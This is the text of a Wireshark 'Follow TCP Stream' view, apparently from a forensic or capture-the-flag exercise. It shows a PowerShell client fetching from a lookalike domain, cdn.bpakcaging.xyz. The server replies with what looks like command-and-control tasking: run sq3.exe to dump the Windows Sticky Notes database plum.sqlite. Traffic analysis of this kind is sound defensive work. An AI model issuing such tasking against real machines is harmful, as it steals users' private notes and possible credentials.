 Wireshark · Follow TCP Stream (tcp.stream eq 749) · capture.pcapng
GET /b86459bb HTTP/1.1
X-38d2-8f49: 8cce49b0-b86459bb-27fe2489
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/
5.1.18362.145
Host: cdn.bpakcaging.xyz:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: Apache/2.4.1
Date: Fri, 13 Jan 2023 17:25:38 GMT
Content-type: text/javascript; charset=UTF-8
Access-Control-Allow-Origin: *
.\Music\sq3.exe
AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite
"SELECT * from NOTE limit 100";pwd
1 client pkt(s), 2 server pkt(s), 1 turn(s).
Entire conversation (514 bytes) Show and save data as ASCII Stream 749
Find: Find Next
? Help Filter Out This Stream Print Save as... Back × Close